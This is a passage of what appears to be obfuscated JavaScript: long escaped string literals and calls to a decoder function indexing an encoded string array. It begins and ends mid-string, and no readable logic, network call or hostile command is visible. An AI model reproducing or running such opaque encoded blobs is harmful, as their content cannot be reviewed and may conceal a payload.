x22\\x58\\x2a\\x79\\x35\\x2a\\x65\\x3a\\x50\\x6c\\x32\\x4c\\x37\\x5d\\x28\\x36\\x5f\\x2a\\x3f\\x69\\x42\\x4f\\x75\\x57\\x46\\x6c\\x55\\x2e\\x65\\x7a\\x69\\x5d\\x6e\\x65\\x4c\\x47\\x77\\x44\",xDw0R75(x2VSSa1[0x130]),xDw0R75(x2VSSa1[0x131]),\"\\x60\\x22\\x4f\\x7c\\x61\\x25\\x79\\x77\\x63\\x4a\\x55\\x41\\x5b\\x44\",xDw0R75(x2VSSa1[0x132]),xDw0R75(x2VSSa1[0x133]),xDw0R75(x2VSSa1[0x135]),\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u0023\\u0048\\u0030\\u006f\\u0071\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0064\\u0061\\u007e\\u002f\\u004e\\u005e\\u006b\\u0051\\u0036\\u0050\\u0053\\u004e\\u0063\\u004a\\u0055\\u0041\\u0050\\u004b\\u0024\\u0043\\u0054\\u0064\\u004d\\u002e\\u0053\\u0037\\u002e\\u0060\\u0030\\u0030\\u005a\\u0031\\u0023\\u0059\\u0042\\u0049\\u005e\\u005e\\u0030\\u005f\\u0041\\u0025\\u003f\\u005a\\u0036\\u0058\\u0078\\u0061\\u0055\\u0035\\u006c\\u0055\\u0053\\u0069\\u0059\\u007c\\u003e\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u004b\\u0078\\u0049\\u0033\\u002e\\u005f\\u0057\\u0058\\u0022\\u0061\\u0036\\u0055\\u003a\\u006f\\u0053\\u005b\\u007d\\u0051\\u002e\\u003e\\u0053\\u0036\\u0065\\u0046\\u003c\\u004f\\u007b\\u0034\\u0078\\u0079\\u005b\\u005e\\u0069\\u003a\\u0053\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u004b\\u006a\\u0047\\u0035\\u003f\\u007d\\u0050\\u0063\\u0057\\u003d\\u007d\\u006a\\u007a\\u005e\\u0079\\u0075\\u006d\\u0035\\u006f\\u0061\\u0037\\u005d\\u0060\\u002a\\u004d\\u0041\\u0039\\u006f\\u0033\\u007c\\u0031\\u0039\\u005a\\u003f\\u0030\\u0024\\u0076\\u0077\\u0060\\u002a\\u0044\\u0034\\u0038\\u006a\\u007e\\u005e\\u005d\\u0030\\u0052\\u0035\\u0057\\u0036\\u0022\\u0069\\u0023\\u0066\\u002a\\u0022\\u0062\\u0055\\u005a\\u0079\\u0055\\u006e\\u0047\\u0048\\u0063\\u0047\\u004a\\u005d\\u0076\\u005d\\u0055\\u006d\\u0051\\u0071\\u007b\\u002a\\u006c\\u0032\\u0035\\u002c\\u006f\\u0061\\u0039\\u0077\\u006f\\u0026\\u0068\\u004b\\u003a\\u006f\\u0060\\u006b\\u0072\\u0050\\u007d\\u0042\\u0038\\u0069\\u0029\\u0039\\u0055\\u0063\\u002b\\u0071\\u0064\\u0058\\u0036\\u0021\\u0038\\u005b\\u007a\\u0043\\u004d\\u007e\\u0022\\u0069\\u0059\\u0050\\u007b\\u0034\\u004e\\u0055\\u0053\\u003e\\u003d\\u005b\\u0061\\u0025\\u0035\\u003b\\u006b\\u0060\\u0058\\u003e\\u0079\\u0022\\u0033\\u005d\\u003f\\u0072\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u0049\\u0070\\u003c\\u006e\\u005b\\u0059\\u0039\\u0058\\u0069\\u007d\\u0048\\u0023\\u0038\\u006d\\u006c\\u0071\\u002e\\u0051\\u0063\\u002e\\u0074\\u006e\\u0031\\u0074\\u0079\\u0077\\u0078\\u0061\\u004e\\u0023\\u002b\\u0043\\u004c\\u0069\\u0037\\u0075\\u006b\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u004b\\u006a\\u004b\\u0042\\u0058\\u0060\\u0071\\u0029\\u0035\\u002b\\u0045\\u003b\\u0072\\u006a\\u007c\\u007b\\u0047\\u0048\\u0078\\u0022\\u006a\\u007c\\u003d\\u003f\\u004b\\u005f\\u005b\\u0058\\u005d\\u0069\\u0029\\u0061\\u0049\\u0033\\u0035\\u002c\\u0023\\u004a\\u0035\\u007d\\u0079\\u0023\\u002b\\u0043\\u0042\\u0056\\u0041\\u006d\\u0049\\u0055\\u002b\\u002e\\u0079\\u0075\\u006f\\u0063\\u0078\\u005b\\u003f\\u0077\\u0057\\u0062\\u0029\\u004c\\u0028\\u006a\\u0053\\u0065\\u0056\\u0030\\u0040\\u0032\\u0053\\u004e\\u0060\\u0053\\u0039\\u003f\\u004a\\u005f\\u0074\\u0034\\u0067\\u0039\\u0072\\u0030\\u0058\\u0048\\u0068\\u0049\\u002e\\u0077\\u005a\\u0031\\u0060\\u005b\\u0057\\u0057\\u0024\\u005e\\u0064\\u0032\\u005a\\u0030\\u0034\\u007c\\u0037\\u004f\\u0046\\u0062\\u0032\\u007a\\u007a\\u0049\\u0024\\u0037\\u0076\\u006e\\u0060\\u0035\\u0043\\u004e\\u0069\\u007d\\u0032\\u0074\\u0022\\u002c\\u0076\\u002f\\u005a\\u002e\\u0072\\u0039\\u0049\\u0047\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u004f\\u007c\\u0061\\u0025\\u0079\\u0077\\u0063\\u004a\\u007d\\u0066\\u0028\\u0061\\u0071\\u0057\\u0038\\u0037\\u0030\\u005f\\u0068\\u006e\\u0069\\u0074\\u0058\\u0053\\u003e\\u0053\\u0076\\u005a\\u003c\\u0043\\u007b\\u002a\\u003d\\u0050\\u0042\\u0025\\u0022\\u005b\\u006d\\u0049\\u0044\\u0061\\u0052\\u0041\\u0063\\u005b\\u004b\\u0037\\u004f\\u002e\\u0053\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u003a\\u0023\\u004d\\u004d\\u004d\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0055\\u003d\\u005e\\u0065\\u0075\\u0051\\u006f\\u004a\\u0067\\u004c\\u0063\\u004e\\u003a\\u007d\\u004d\\u0031\\u0060\\u005b\\u0032\\u0071\\u0028\\u0071\\u0022\\u0026\\u002e\\u0076\\u004c\\u0031\\u0078\\u0077\\u0042\\u0074\\u007e\\u0043\\u002b\\u0048\\u0064\\u0058\\u0022\\u006c\\u0040\\u0072\\u002e\\u0071\\u004a\\u007c\\u0036\\u0033\\u002a\\u0022\\u002e\\u006a\\u007a\\u0069\\u0069\\u0041\\u0079\\u0079\\u0025\\u0028\\u0045\\u0032\\u0021\\u003f\\u0026\\u0061\\u0023\\u004a\\u0061\\u003f\\u002c\\u002c\\u0053\\u0060\\u0042\\u0056\\u0029\\u002b\\u0078\\u0079\\u005a\\u007e\\u0066\\u0032\\u0047\\u0048\\u0077\\u0024\\u0071\\u0039\\u004a\\u006b\\u0059\\u007e\\u0032\\u006a\\u007a\\u0069\\u0055\\u0041\\u0053\\u0037\\u004f\\u0054\\u0047\\u004f\\u0050\\u0041\\u004d\\u0023\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u004e\\u006f\\u0044\\u0044\\u006f\\u004a\\u0024\\u0047\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u0077\\u007e\\u0023\\u004a\\u0037\\u0060\\u0062\\u002c\\u0042\\u0077\\u0071\\u0025\\u0038\\u005b\\u002a\\u0032\\u004c\\u0069\\u0058\\u002e\\u004f\\u0030\\u006b\\u0048\\u0074\\u0034\\u0026\\u0056\\u0054\\u002c\\u005a\\u0058\\u0032\\u006b\\u0036\\u005f\\u005a\\u0076\\u0078\\u0022\\u006a\\u007c\\u0051\\u002c\\u006d\\u004d\\u0076\\u0034\\u0028\\u002e\\u0030\\u0044\\u0064\\u0032\\u003c\\u0071\\u0035\\u002e\\u0074\\u007d\\u002b\\u0048\\u007d\\u0060\\u0050\\u0026\\u0031\\u0050\\u0022\\u0042\\u007c\\u0060\\u005e\\u0039\\u005a\\u0030\\u006d\\u002c\\u0054\\u0034\\u0056\\u0039\\u0069\\u0041\\u0036\\u0055\\u0070\\u0070\\u005a\\u007c\\u0036\\u0033\\u0023\\u004c\\u0079\\u0077\\u0039\\u0064\\u0036\\u004b\\u004a\\u0029\\u004e\\u0024\\u0069\\u003a\\u007a\\u002a\\u004f\\u002c\\u0025\\u0077\\u003b\\u0046\\u0026\\u004b\\u0061\\u0057\\u0070\\u0070\\u004c\\u002e\\u0057\\u0063\\u002b\\u0071\\u0076\\u0034\\u0040\\u0046\\u0048\\u007a\\u0053\\u0042\\u0048\\u0071\\u0064\\u007c\\u002a\\u002c\\u0023\\u004c\\u004a\\u005d\\u0043\\u002f\\u0028\\u0041\\u0040\\u0032\\u0031\\u0065\\u0034\\u0051\\u0071\\u0029\\u005b\\u004e\\u0078\\u0077\\u004a\\u007e\\u003a\\u0041\\u0056\\u0043\\u0026\\u007e\\u0042\\u004e\\u0045\\u007d\\u0055\\u005f\\u003f\\u0077\\u0057\\u0064\\u0026\\u004b\\u0021\\u002f\\u0079\\u004d\\u006f\\u007d\\u0028\\u004f\\u002a\\u004e\\u0064\\u0058\\u0057\\u0064\\u0031\\u0050\\u0033\\u0055\\u002e\\u003d\\u0071\\u0039\\u003b\\u004c\\u0061\\u0061\\u002f\\u0058\\u0061\\u002a\\u002c\\u0044\\u0023\\u006e\\u0068\\u0070\\u0064\\u0039\\u004d\\u003f\\u0036\\u005e\\u0076\\u0034\\u007b\\u002f\\u0038\\u0044\\u0040\\u0032\\u0047\\u0022\\u0064\\u0039\\u0067\\u007d\\u0060\\u005f\\u007b\\u0060\\u0026\\u0079\\u0023\\u0041\\u0039\\u002f\\u0031\\u0065\\u0074\\u0047\\u0028\\u004f\\u0021\\u0048\\u007a\\u0058\\u004c\\u0057\\u0072\\u0050\\u007a\\u0043\\u0038\\u0069\\u0071\\u0039\\u0022\\u0023\\u003d\\u005a\\u006f\\u0034\\u0021\\u0064\\u0028\\u007a\\u0037\\u0032\\u0033\\u002f\\u0041\\u002e\\u0048\\u0023\\u0028\",\"\\x61\\x2a\\x6d\\x44\\x64\\x76\\x35\\x70\\x37\\x39\\x57\\x63\\x79\\x22\\x24\\x49\\x75\\x56\\x2f\\x5a\\x4b\\x58\\x4e\\x26\\x2c\\x44\\x63\\x6e\\x48\\x71\\x28\\x51\\x6b\\x41\\x3d\\x2c\\x44\\x77\\x57\\x6b\\x36\\x5f\\x50\\x6e\\x64\\x26\\x7d\\x51\\x45\\x7d\\x4f\\x2c\\x4a\\x5d\\x4c\\x57\\x5f\\x78\\x3d\\x32\\x44\\x60\\x64\\x7c\\x53\\x66\\x72\\x25\\x5a\\x58\\x22\\x65\\x3d\\x41\\x55\\x79\\x61\\x7e\\x4c\\x51\\x57\\x4c\\x35\\x2c\\x42\\x77\\x6f\\x26\\x26\\x4b\\x41\\x57\\x61\\x7e\\x34\\x51\\x51\\x2c\\x6c\\x61\\x28\\x60\\x67\\x57\\x41\\x23\\x6f\\x65\\x38\\x69\\x49\\x7c\\x21\\x3f\\x6a\\x5f\\x5b\\x58\\x42\\x46\\x65\\x7a\\x50\\x6e\\x22\\x22\\x64\\x7c\\x7a\\x2a\\x6d\\x2c\\x5a\\x58\\x58\\x79\\x38\\x41\\x39\\x2f\\x67\\x2f\\x2b\\x78\\x45\\x7d\\x73\\x5f\\x2c\\x77\\x71\\x26\\x26\\x4b\\x71\\x55\\x68\\x49\\x71\\x39\\x50\\x66\\x62\\x5a\\x6f\\x34\\x2a\\x46\\x7c\\x7a\\x37\\x32\\x78\\x22\\x4f\\x2e\\x5e\\x2c\\x4b\\x5a\\x35\\x5e\\x38\\x6b\\x6d\\x44\\x63\\x6e\\x30\\x70\\x4c\\x2e\\x47\\x70\\x2a\\x2c\\x56\\x58\\x69\\x25\\x61\\x2e\\x4b\\x43\\x71\\x3d\\x68\\x31\\x67\\x7d\\x76\\x5f\\x69\\x77\\x4e\\x26\\x79\\x44\\x2a\\x32\\x53\\x26\\x69\\x3a\\x76\\x4f\\x2e\\x5a\\x28\\x60\\x4e\\x26\\x3d\\x41\\x77\\x65\\x6a\\x65\\x71\\x39\\x3a\\x3f\\x6a\\x5f\\x5b\\x58\\x39\\x64\\x6c\\x75\\x2a\\x32\\x2f\\x71\\x4c\\x51\\x42\\x63\\x3d\\x5f\\x72\\x34\\x34\\x6b\\x78\\x44\\x2e\\x2f\\x3c\\x33\\x49\\x39\\x65\\x4c\\x2b\\x71\\x76\\x34\\x5e\\x26\\x59\\x4b\\x37\\x32\\x58\\x22\\x34\\x51\\x53\\x66\\x2a\\x2c\\x5a\\x58\\x34\\x79\\x69\\x41\\x7a\\x43\\x4b\\x33\\x4a\\x7c\\x76\\x29\\x5a\\x5a\\x6f\\x34\\x71\\x25\\x59\\x4b\\x37\\x32\\x67\\x2f\\x69\\x3a\\x74\\x7d\\x43\\x61\\x32\\x60\\x4c\\x57\\x59\\x4b\\x57\\x79\\x21\\x69\\x71\\x39\\x63\\x66\\x2e\\x5a\\x6f\\x34\\x49\\x25\\x65\\x7a\\x39\\x2f\\x61\\x7e\\x69\\x3a\\x26\\x53\\x6d\\x2c\\x44\\x77\\x70\\x21\\x79\\x3c\\x2e\\x2f\\x5f\\x3d\\x7d\\x51\\x24\\x2a\\x30\\x2c\\x25\\x77\\x2e\\x56\\x59\\x43\\x76\\x34\\x55\\x46\\x38\\x5b\\x64\\x76\\x39\\x7e\\x71\\x39\\x65\\x63\\x6d\\x4d\\x4c\\x2f\\x42\\x46\\x6d\\x44\\x2b\\x76\\x78\\x22\\x5a\\x7c\\x34\\x2c\\x5f\\x3f\\x4b\\x58\\x47\\x25\\x38\\x5b\\x40\\x32\\x55\\x71\\x6b\\x51\\x39\\x3f\\x71\\x42\\x4f\\x6e\\x29\\x26\\x69\\x41\\x4a\\x55\\x39\\x58\\x49\\x7c\\x44\\x23\\x4b\\x5f\\x2f\\x58\\x3f\\x21\\x36\\x4b\\x3f\\x2c\\x2c\\x70\\x37\\x39\\x2e\\x53\\x50\\x43\\x74\\x34\\x58\\x79\\x31\\x50\\x5d\\x65\\x76\\x33\\x5a\\x7c\\x21\\x30\\x45\\x2c\\x35\\x5e\\x68\\x39\\x6c\\x75\\x50\\x6e\\x30\\x70\\x53\\x51\\x48\\x29\\x22\\x6d\\x6f\\x34\\x34\\x26\\x45\\x6b\\x42\\x79\\x25\\x69\\x3b\\x46\\x74\\x7d\\x4a\\x5f\\x22\\x60\\x4e\\x26\\x28\\x7a\\x37\\x32\\x45\\x58\\x49\\x7c\\x33\\x66\\x75\\x5a\\x6f\\x34\\x58\\x26\\x3d\\x41\\x42\\x79\\x3f\\x25\\x45\\x47\\x77\\x29\\x6a\\x5f\\x5b\\x58\\x77\\x4f\\x72\\x50\\x65\\x53\\x64\\x4e\\x71\\x39\\x26\\x53\\x2c\\x2c\\x51\\x5d\\x53\\x64\\x7d\\x26\\x7a\\x43\\x38\\x69\\x64\\x7c\\x39\\x3f\\x37\\x61\\x5a\\x42\\x24\\x6b\\x26\\x4b\\x36\\x55\\x44\\x60\\x56\\x47\\x34\\x2c\\x6e\\x61\\x35\\x5e\\x77\\x4f\\x36\\x4b\\x37\\x32\\x51\\x22\\x22\\x2e\\x74\\x7d\\x22\\x5b\\x78\\x77\\x4f\\x79\\x55\\x41\\x39\\x2f\\x66\\x7e\\x6c\\x7d\\x74\\x7d\\x3d\\x5a\\x79\\x77\\x29\\x3f\\x55\\x41\\x4b\\x63\\x21\\x69\\x71\\x39\\x69\\x70\\x6e\\x61\\x62\\x58\\x39\\x64\\x72\\x50\\x23\\x6e\\x54\\x70\\x61\\x51\\x6b\\x41\\x4b\\x4e\\x79\\x77\\x73\\x79\\x78\\x44\\x2a\\x32\\x73\\x3d\\x22\\x2e\\x74\\x7d\\x39\\x4e\\x64\\x58\\x5f\\x25\\x65\\x7a\\x63\\x6e\\x4e\\x24\\x64\\x7c\\x41\\x21\\x46\\x2c\\x56\\x58\\x57\\x46\\x54\\x31\\x49\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x6a\\x2f\\x6b\\x60\\x40\\x46\\x60\\x5b\\x32\\x71\\x63\\x21\\x2a\\x44\\x48\\x61\\x7d\\x71\\x72\\x4a\\x65\\x62\\x34\\x34\\x72\\x65\\x41\\x54\\x35\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x52\\x6a\\x47\\x2e\\x60\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x4f\\x54\\x76\\x5d\\x3d\\x3a\\x76\\x5b\\x48\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x73\\x53\\x7c\\x51\\x47\\x59\\x65\\x38\\x56\\x5d\\x37\\x62\\x75\\x6d\\x6c\\x71\\x75\\x56\\x4a\\x5f\\x4d\\x58\\x2e\\x56\\x6d\\x2c\\x5f\\x71\\x6f\\x58\\x48\\x51\\x7e\\x29\\x2e\\x71\\x2f\\x7d\\x3c\\x4f\\x68\\x4b\\x7a\\x49\\x35\\x79\\x41\\x2e\\x34\\x35\\x2e\\x71\\x3c\\x60\\x50\\x63\\x65\\x7a\\x3a\\x34\\x5d\\x4f\\x22\\x52\\x6d\\x32\\x2a\\x77\\x71\\x39\\x54\\x3f\\x3c\\x59\\x5a\\x58\\x41\\x2a\\x25\\x50\\x28\\x35\\x45\\x3b\\x44\\x69\\x3d\\x3f\\x3e\\x41\\x2b\\x43\\x7a\\x69\\x70\\x2e\\x6e\\x50\\x2b\\x38\\x79\\x77\\x78\\x61\\x7b\\x34\\x34\\x57\\x29\\x69\\x29\\x61\\x6e\\x52\\x3c\\x38\\x3c\\x4f\\x32\\x6b\\x5f\\x6d\\x39\\x6f\\x7e\\x58\\x26\\x7c\\x34\\x35\\x37\\x4e\\x50\\x22\\x58\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x7b\\x41\\x7e\\x2f\\x4f\\x2e\\x79\\x75\\x52\\x52\\x3d\\x25\\x31\\x7d\\x6d\\x62\\x55\\x22\\x45\\x5e\\x6c\\x37\\x3a\\x29\\x74\\x6e\\x71\\x33\\x64\\x58\\x53\\x66\\x25\\x43\\x60\\x2f\\x3d\\x71\\x30\\x75\\x6b\\x25\\x72\\x48\\x59\\x4d\\x64\\x62\\x32\\x7a\\x30\\x6f\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x55\\x3d\\x5e\\x65\\x75\\x51\\x6c\",\"\\x5b\\x22\\x40\\x6e\\x76\\x29\\x61\\x36\\x5f\\x26\\x61\\x3f\\x29\\x48\\x7d\\x60\\x4d\\x64\\x28\\x6c\\x6f\\x63\\x52\\x31\\x34\\x60\\x4f\\x63\\x60\\x5b\\x5b\\x58\\x5d\\x69\\x29\\x61\\x7d\\x72\\x2e\\x71\\x33\\x7c\\x60\\x2a\\x40\\x34\\x3c\\x43\\x50\\x7e\\x79\\x75\\x7e\\x43\\x42\\x71\\x72\\x4a\\x65\\x62\\x5b\\x6d\\x74\\x2f\\x6d\\x54\\x35\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x51\\x51\\x5b\\x2e\\x54\\x2c\\x3d\\x38\\x7d\\x75\\x3c\\x70\\x60\\x5b\\x7c\\x5d\\x42\\x56\\x3a\\x5e\\x21\\x6f\\x35\\x66\\x28\\x6c\\x36\\x50\\x36\\x2c\\x69\\x7d\\x73\\x6b\\x63\\x4d\\x2e\\x2f\\x41\\x2a\\x38\\x41\\x34\\x48\\x68\\x49\\x63\\x4a\\x66\\x33\\x22\\x2c\\x34\\x6f\\x68\\x7c\\x5b\\x2e\\x54\\x2c\\x3d\\x38\\x67\\x4a\\x69\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x55\\x3d\\x35\\x2f\\x23\\x26\\x66\\x7c\\x38\\x50\\x39\\x58\\x34\\x62\\x73\\x6b\\x55\\x5a\\x5f\\x71\\x23\\x7c\\x34\\x7b\\x47\\x48\\x40\\x71\\x64\\x78\\x6f\\x5a\\x3f\\x41\\x2e\\x6f\\x33\\x7c\\x2a\\x29\\x6f\\x65\\x30\\x47\\x48\\x58\\x60\\x2a\\x5b\\x6d\\x6c\\x71\\x77\\x69\\x6a\\x78\\x5d\\x7b\\x33\\x31\\x49\\x4f\\x57\\x46\\x67\\x50\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x5a\\x5f\\x48\\x2f\\x50\\x7e\\x30\\x5f\\x34\\x37\\x35\\x63\\x2b\\x7c\\x4b\\x2a\\x44\\x42\\x7b\\x58\\x4e\\x26\\x24\\x44\\x2a\\x32\\x4c\\x69\\x36\\x7c\\x3d\\x3f\\x59\\x7e\\x76\\x34\\x3b\\x46\\x39\\x44\\x7e\\x43\\x77\\x7e\\x48\\x4f\\x74\\x7d\\x55\\x5f\\x69\\x77\\x63\\x39\\x78\\x44\\x61\\x57\\x2f\\x33\\x33\\x7c\\x24\\x63\\x21\\x2b\\x4b\\x58\\x4e\\x26\\x24\\x44\\x23\\x6e\\x64\\x26\\x64\\x7c\\x31\\x53\\x6a\\x5a\\x5a\\x58\\x68\\x39\\x2c\\x44\\x23\\x6e\\x76\\x33\\x34\\x2e\\x38\\x4f\\x55\\x5f\\x69\\x77\\x74\\x39\\x78\\x44\\x61\\x57\\x6f\\x22\\x36\\x39\\x43\\x63\\x70\\x7a\\x7a\\x49\\x65\\x4b\\x6b\\x51\\x60\\x37\\x4d\\x58\\x68\\x58\\x4a\\x36\\x40\\x44\\x74\\x34\\x3f\\x72\\x63\\x23\\x35\\x52\\x5a\\x48\\x7b\\x60\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x35\\x2a\\x65\\x56\\x5d\\x2a\\x75\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x4b\\x6a\\x4b\\x42\\x58\\x60\\x71\\x29\\x35\\x2b\\x45\\x3b\\x72\\x6a\\x7c\\x7b\\x47\\x48\\x78\\x22\\x6a\\x7c\\x3d\\x3f\\x4b\\x5f\\x5b\\x58\\x5d\\x69\\x29\\x61\\x49\\x33\\x35\\x2c\\x23\\x4a\\x35\\x7d\\x79\\x23\\x2b\\x43\\x42\\x56\\x41\\x6d\\x49\\x55\\x2b\\x2e\\x79\\x75\\x6f\\x63\\x78\\x5b\\x3f\\x77\\x57\\x62\\x29\\x4c\\x28\\x6a\\x53\\x65\\x56\\x30\\x40\\x32\\x53\\x4e\\x60\\x53\\x39\\x3f\\x4a\\x5f\\x74\\x34\\x67\\x39\\x72\\x30\\x58\\x48\\x68\\x49\\x2e\\x77\\x5a\\x31\\x60\\x5b\\x57\\x57\\x24\\x5e\\x64\\x32\\x5a\\x30\\x34\\x7c\\x37\\x4f\\x46\\x62\\x32\\x7a\\x7a\\x49\\x24\\x37\\x76\\x6e\\x60\\x35\\x43\\x4e\\x69\\x7d\\x32\\x74\\x22\\x2c\\x76\\x2f\\x5a\\x2e\\x72\\x39\\x49\\x47\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x4f\\x7c\\x61\\x25\\x79\\x77\\x63\\x4a\\x7d\\x66\\x28\\x61\\x71\\x57\\x38\\x37\\x30\\x5f\\x68\\x6e\\x69\\x74\\x58\\x53\\x3e\\x53\\x76\\x5a\\x3c\\x43\\x7b\\x2a\\x3d\\x50\\x42\\x25\\x22\\x5b\\x6d\\x49\\x44\\x61\\x52\\x41\\x63\\x5b\\x4b\\x37\\x4f\\x2e\\x53\\x37\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x6e\\x4c\\x51\\x77\\x6a\\x5d\\x4d\\x39\\x5a\\x41\\x49\\x55\\x7a\\x69\\x7c\\x6c\\x2e\\x2f\\x74\\x2f\\x64\\x58\\x7c\\x6b\\x79\\x22\\x2b\\x43\\x30\\x5d\\x34\\x51\\x5d\\x37\\x2f\\x69\\x6b\\x51\\x60\\x2a\\x22\\x78\\x21\\x6f\\x22\\x26\\x28\\x6c\\x50\\x59\\x33\\x48\\x6a\\x5d\\x2f\\x74\\x28\\x48\\x32\\x60\\x3f\\x72\\x63\\x23\\x7a\\x4c\\x51\\x77\\x6a\\x5d\\x79\\x73\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x4e\\x6f\\x44\\x44\\x6f\\x4a\\x23\\x76\\x6e\\x36\\x5f\\x26\\x6e\\x2c\\x2c\\x2c\\x42\\x77\\x52\\x21\\x38\\x5b\\x28\\x42\\x35\\x58\\x78\\x4a\\x6f\\x6e\\x74\\x2c\\x44\\x77\\x48\\x26\\x22\\x32\\x35\\x7b\\x5a\\x69\\x34\\x51\\x22\\x4f\\x7b\\x4e\\x26\\x3b\\x72\\x57\\x58\\x23\\x4f\\x42\\x61\\x36\\x5a\\x7c\\x34\\x2c\\x34\\x42\\x24\\x49\\x72\\x57\\x59\\x4b\\x4f\\x42\\x38\\x69\\x71\\x39\\x4d\\x30\\x76\\x5f\\x5b\\x58\\x4e\\x26\\x48\\x7a\\x71\\x59\\x30\\x70\\x61\\x51\\x6c\\x70\\x29\\x2b\\x4b\\x58\\x5f\\x25\\x7b\\x23\\x7c\\x29\\x2c\\x70\\x78\\x3a\\x52\\x33\\x6f\\x4e\\x76\\x34\\x52\\x3f\\x65\\x7a\\x37\\x32\\x48\\x3d\\x4c\\x51\\x51\\x2c\\x5b\\x4e\\x74\\x34\\x53\\x63\\x6c\\x6b\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x36\\x5f\\x2e\\x76\\x7d\\x28\\x29\\x61\\x49\\x33\\x35\\x2c\\x23\\x4a\\x55\\x41\\x28\\x23\\x28\\x42\\x28\\x60\\x72\\x39\\x53\\x37\\x4f\\x54\\x62\\x7d\\x6d\\x63\\x51\\x23\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x5a\\x5f\\x48\\x2f\\x50\\x7e\\x30\\x5f\\x34\\x37\\x35\\x63\\x2b\\x7c\\x56\\x7d\\x7a\\x61\\x64\\x58\\x34\\x6b\\x55\\x41\\x63\\x55\\x36\\x26\\x23\\x4f\\x43\\x63\\x6c\\x61\\x7d\\x60\\x2e\\x2e\\x31\\x50\\x36\\x55\\x52\\x2f\\x53\\x7c\\x3f\\x66\\x4f\\x2c\\x5a\\x42\\x71\\x26\\x26\\x4b\\x55\\x79\\x7b\\x35\\x6b\\x2e\\x52\\x33\\x47\\x7a\\x76\\x34\\x3e\\x3f\\x35\\x32\\x40\\x32\\x78\\x22\\x4c\\x51\\x70\\x53\\x4f\\x2c\\x6e\\x60\\x61\\x46\\x7c\\x41\\x6b\\x57\\x73\\x3d\\x52\\x7c\\x7e\",\"\\x2b\\x64\\x35\\x32\\x40\\x32\\x54\\x58\\x7d\\x51\\x2a\\x6b\\x72\\x25\\x78\\x79\\x74\\x2f\\x79\\x75\\x7d\\x48\\x46\\x69\\x6b\\x51\\x60\\x26\\x4d\\x48\\x30\\x6f\\x52\\x6a\\x7b\\x32\\x30\\x35\\x78\\x35\\x23\\x22\\x58\\x2a\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x5a\\x5f\\x48\\x2f\\x50\\x7e\\x59\\x28\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x2b\\x2b\\x6c\\x71\\x5f\\x41\\x74\\x41\\x39\\x2f\\x43\\x24\\x6d\\x75\\x2e\\x3f\\x23\\x4c\\x78\\x77\\x64\\x56\\x4f\\x2c\\x54\\x34\\x71\\x25\\x45\\x6b\\x40\\x32\\x32\\x71\\x4f\\x2e\\x31\\x3f\\x5f\\x5f\\x2c\\x77\\x58\\x79\\x55\\x41\\x4b\\x43\\x32\\x71\\x38\\x53\\x67\\x7d\\x4d\\x4e\\x78\\x77\\x22\\x41\\x69\\x41\\x33\\x55\\x5e\\x22\\x5a\\x7c\\x42\\x63\\x73\\x5f\\x5b\\x58\\x4e\\x26\\x65\\x7a\\x39\\x2f\\x61\\x7e\\x64\\x7c\\x2a\\x2c\\x4b\\x5a\\x32\\x60\\x40\\x4